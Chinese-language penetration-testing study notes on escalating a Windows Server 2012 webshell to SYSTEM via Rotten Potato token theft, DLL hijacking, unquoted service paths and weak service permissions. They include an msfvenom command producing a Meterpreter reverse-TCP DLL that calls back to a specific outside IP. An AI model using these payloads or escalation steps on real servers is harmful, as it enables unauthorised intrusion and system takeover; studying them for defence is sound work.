目录

涉及资源:

https://github.com/tennc/webshell

https://www.sdbeta.com/wg/2020/0628/235361.html

https://docs.microsoft.com/en-us/sysinternals/downloads/accesschk

https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS16-075

令牌窃取配合烂土豆提权

单纯令牌窃取:web权限 / 本地提权

配合烂土豆: web / 数据库等权限

win2012-烂土豆配合令牌窃取提权-web权限



web提升至system限权

过程:

上传烂土豆——

执行烂土豆——

利用窃取模块——

窃取SYSTEM——

成功

阿里云搭建的服务器win2012

webshell

msfvenom生成木马

win2012-DLL劫持提权应用-配合MSF-web权限

原理:

windows程序启动的时候需要DLL提权;

如果这些DLL不存在,则可以通过在应用程序要查找的位置放置DLL来提权。

通常,windows应用程序有其预定义好的搜索DLL路径,它会根据下面的顺序进行搜索

- 应用程序加载的目录

- C:\Windows\System32

- C:\Windows\System

- C:\Windows

- 当前工作目录 Current Working Directory ,CWD

- 在PATH环境变量的目录-先系统后用户

过程:

信息收集:第三方软件特有的信息

进程调试:程序运行中调用哪些dll

制作dll并上传:

替换dll

启动应用后成功

访问webshell

生成恶意dllphp msfvenom -p windows/meterpreter/reverse_tcp lhost=101.37.169.46 lport=6677 -f dll >/opt/xxxx.dll

一旦启动,调用该恶意dll 设置监听

win2012 -不带引号服务路径配合MSF-web 本地权限

当windows服务运行时



正确的写法,双引号里的是完整路径

过程:





检测引号服务路径



利用路径制作文件并上传



启用服务或重启

调用后成功

通过webshell执行cmd

因为不带引号执行的是空格前的

将webshell命名为program.exe

Win2012-不安全的服务权限配合MSF-本地权限

检测服务权限配置